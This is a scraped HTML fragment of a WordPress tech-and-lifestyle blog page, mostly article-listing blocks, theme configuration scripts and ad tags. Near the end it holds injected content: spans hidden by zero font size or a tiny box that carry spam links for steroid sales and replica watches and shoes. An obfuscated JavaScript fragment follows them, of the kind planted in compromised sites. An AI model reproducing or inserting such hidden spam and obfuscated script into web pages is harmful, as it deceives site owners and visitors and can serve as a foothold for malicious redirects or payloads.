                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_697ebc7cac803 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_697ebc7cc9432   " data-unique="jnews_module_31758_9_697ebc7cc9432">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_697ebc7cc9432 = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_697ebc7cdc3cc   " data-unique="jnews_module_31758_10_697ebc7cdc3cc">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/topmost-affordable-artificial-intelligence-certification-programs-in-2020/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="179" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Topmost Affordable Artificial Intelligence Certification Programs in 2020" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/0-ny7Ed3MioGKy-fxi.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/04/0-ny7Ed3MioGKy-fxi.jpg 680w, https://www.crazyspeedtech.com/wp-content/uploads/2020/04/0-ny7Ed3MioGKy-fxi-300x154.jpg 300w" data-sizes="auto" data-expand="700" title="Topmost Affordable Artificial Intelligence Certification Programs in 2020 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/topmost-affordable-artificial-intelligence-certification-programs-in-2020/">Topmost Affordable Artificial Intelligence Certification Programs in 2020</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/topmost-affordable-artificial-intelligence-certification-programs-in-2020/" ><i class="fa fa-clock-o"></i> January 7, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-seo-techniques-wont-offer-substantial-gains/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="232" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 SEO Techniques that Won’t Offer you Any Substantial Gains" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/bigstock-Businesspeople-Working-On-New-108468671.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/02/bigstock-Businesspeople-Working-On-New-108468671.jpg 1600w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/bigstock-Businesspeople-Working-On-New-108468671-300x199.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/bigstock-Businesspeople-Working-On-New-108468671-768x508.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/bigstock-Businesspeople-Working-On-New-108468671-1024x678.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/bigstock-Businesspeople-Working-On-New-108468671-810x536.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/02/bigstock-Businesspeople-Working-On-New-108468671-1140x755.jpg 1140w" data-sizes="auto" data-expand="700" title="5 SEO Techniques that Won’t Offer you Any Substantial Gains 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-seo-techniques-wont-offer-substantial-gains/">5 SEO Techniques that Won’t Offer you Any Substantial Gains</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-seo-techniques-wont-offer-substantial-gains/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/smart-charging-how-ev-charging-technology-is-making-driving-greener-and-smarter/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Smart Charging: How EV Charging Technology Is Making Driving Greener and Smarter" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/Smart-Charging-How-EV-Charging-Technology-Is-Making-Driving-Greener-and-Smarter-350x250.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/Smart-Charging-How-EV-Charging-Technology-Is-Making-Driving-Greener-and-Smarter-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/Smart-Charging-How-EV-Charging-Technology-Is-Making-Driving-Greener-and-Smarter-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/Smart-Charging-How-EV-Charging-Technology-Is-Making-Driving-Greener-and-Smarter-750x536.jpg 750w" data-sizes="auto" data-expand="700" title="Smart Charging: How EV Charging Technology Is Making Driving Greener and Smarter 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/smart-charging-how-ev-charging-technology-is-making-driving-greener-and-smarter/">Smart Charging: How EV Charging Technology Is Making Driving Greener and Smarter</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/smart-charging-how-ev-charging-technology-is-making-driving-greener-and-smarter/" ><i class="fa fa-clock-o"></i> December 1, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="1" height="1" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="6 Styling Tips for Your Home, a Mini Guide" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/05/6-Styling-Tips-for-Your-Home-a-Mini-Guide.jpg" data-srcset="" data-sizes="auto" data-expand="700" title="6 Styling Tips for Your Home, a Mini Guide! 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/home-appliances/" class="category-home-appliances">Home Appliances</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/">6 Styling Tips for Your Home, a Mini Guide!</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/6-styling-tips-home-mini-guide/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/7-effective-steps-to-combat-world-hunger/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="7 Effective Steps To Combat World Hunger" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-27.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-27.png 960w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-27-300x200.png 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-27-768x512.png 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/word-image-27-810x540.png 810w" data-sizes="auto" data-expand="700" title="7 Effective Steps To Combat World Hunger 33"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/news/" class="category-news">News</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/7-effective-steps-to-combat-world-hunger/">7 Effective Steps To Combat World Hunger</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/7-effective-steps-to-combat-world-hunger/" ><i class="fa fa-clock-o"></i> January 25, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/the-best-method-to-get-a-suitable-credit-card/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="The Best Method To Get a Suitable Credit Card" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards.jpg 960w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-600x450.jpg 600w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-300x225.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-768x576.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2018/12/Standard-credit-cards-810x608.jpg 810w" data-sizes="auto" data-expand="700" title="The Best Method To Get a Suitable Credit Card 34"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/the-best-method-to-get-a-suitable-credit-card/">The Best Method To Get a Suitable Credit Card</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/the-best-method-to-get-a-suitable-credit-card/" ><i class="fa fa-clock-o"></i> December 21, 2020</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-reasons-santa-monica-one-best-la-neighborhoods-buy-home/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="5 Reasons Santa Monica is One of the Best LA Neighborhoods To Buy A Home In" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/gn-gift_guide_variable_c.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/gn-gift_guide_variable_c.jpg 970w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/gn-gift_guide_variable_c-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/gn-gift_guide_variable_c-768x511.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/gn-gift_guide_variable_c-810x539.jpg 810w" data-sizes="auto" data-expand="700" title="5 Reasons Santa Monica is One of the Best LA Neighborhoods To Buy A Home In 35"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-reasons-santa-monica-one-best-la-neighborhoods-buy-home/">5 Reasons Santa Monica is One of the Best LA Neighborhoods To Buy A Home In</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-reasons-santa-monica-one-best-la-neighborhoods-buy-home/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/things-need-know-hiring-san-francisco-seo-expert/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="234" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Things You Need to Know Before Hiring a San Francisco SEO Expert" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts.jpg 1280w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-300x200.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-768x512.jpg 768w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-1024x683.jpg 1024w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-810x540.jpg 810w, https://www.crazyspeedtech.com/wp-content/uploads/2019/03/seo-experts-1140x761.jpg 1140w" data-sizes="auto" data-expand="700" title="Things You Need to Know Before Hiring a San Francisco SEO Expert 36"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/digital-marketting/" class="category-digital-marketting">Digital Marketting</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/things-need-know-hiring-san-francisco-seo-expert/">Things You Need to Know Before Hiring a San Francisco SEO Expert</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/things-need-know-hiring-san-francisco-seo-expert/" ><i class="fa fa-clock-o"></i> January 26, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_loadmore ">
                    <a href="#" class='' data-load='Load More' data-loading='Loading...'> Load More</a>
                </div>
                    
                </div>
					
					<script>var jnews_module_31758_10_697ebc7cdc3cc = {"header_icon":"","first_title":"","second_title":"MORE NEWS","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"8","post_offset":"0","unique_content":"unique1","include_post":"","included_only":false,"exclude_post":"29902,15287,36511,29944,13717,31388,18160,13370,8487,12432,11119,15869,38763,39451,39444,39437,13320,16917","include_category":"29,26,843,489,21,460","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","pagination_mode":"loadmore","pagination_nextprev_showtext":"","pagination_number_post":"4","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_3o3","class":"jnews_block_22"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="1102663955" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></p>

		</div>
	</div>
</div></div></div></div>
<p><span style="display: block; font-size: 0; height: 0;">Buy 5000iu hcg bodybuilding steroids &#8211; wifiexam <a title="where to buy steroid in australia" href="http://power-energy.net/" rel="noopener">where to buy steroid in australia</a> acalare: culturism.</span><br />
<span style="display: block; overflow: hidden; height: 2px; width: 2px;">these <a href="https://www.perfectrichardmille.com/" rel="noopener">perfectrichardmille.com</a> are the world?ˉs most bonny watches which have got become very famous for its intents. swiss <a href="https://www.watchesiwc.to/" rel="noopener">watchesiwc</a> learned your classy neoclassical fashion, and also in the modern-day aspects. braveness is definitely the emotional meaning related to best swiss <a href="https://www.swisswatch.to/" rel="noopener">swisswatch</a>. <a href="https://www.noob.to/" rel="noopener">https://www.noob.to/</a> bought on the streets in new york city. discount swiss <a href="https://www.luxywigs.com/" rel="noopener">luxywigs</a> for sale at online shop. the market share of a lot of famous brand there are many,who sells the best <a href="https://www.christianlouboutinreplica.ru/" rel="noopener">christianlouboutinreplica.ru</a>,is one of them.</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
            </div>

                    </div>
        <div class="jeg_ad jnews_above_footer_ads "><div class='ads-wrapper  '></div></div>    </div>
</div>

        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_3 normal">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-3 footer_column">
                                                    </div>

                        <div class="col-md-3 footer_column">
                                                    </div>

